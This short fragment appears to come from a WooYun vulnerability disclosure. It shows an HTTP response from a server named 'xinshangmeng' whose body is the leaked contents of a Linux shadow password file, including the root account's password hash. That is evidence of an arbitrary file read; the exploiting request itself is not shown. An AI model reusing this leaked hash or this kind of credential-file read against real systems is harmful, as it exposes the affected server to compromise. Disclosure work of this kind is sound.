 Request Response
HTTP/1.1 200 OK
Date: Sun, 06 May 2012 01:18:18 GMT
Server: xinshangmeng
Expires: Mon,12 May 2001 00:20:00 GMT
Content-Type: text/xml; charset=utf-8
Content-Language: zh-CN
root:$1$tNsZF415$q/uKLyjqhDvRMOZwRjpbj1:15027:0:99999:7:::
bin:*:15027:0:99999:7:::
daemon:*:15027:0:99999:7:::
adm:*:15027:0:99999:7:::
lp:*:15027:0:99999:7:::
sync:*:15027:0:99999:7:::
shutdown:*:15027:0:99999:7:::
halt:*:15027:0:99999:7:::
mail:*:15027:0:99999:7:::
news:*:15027:0:99999:7:::
uucp:*:15027:0:99999:7:::
operator:*:15027:0:99999:7:::
games:*:15027:0:99999:7:::
gopher:*:15027:0:99999:7:::
ftp:*:15027:0:99999:7:::
www.wooyun.org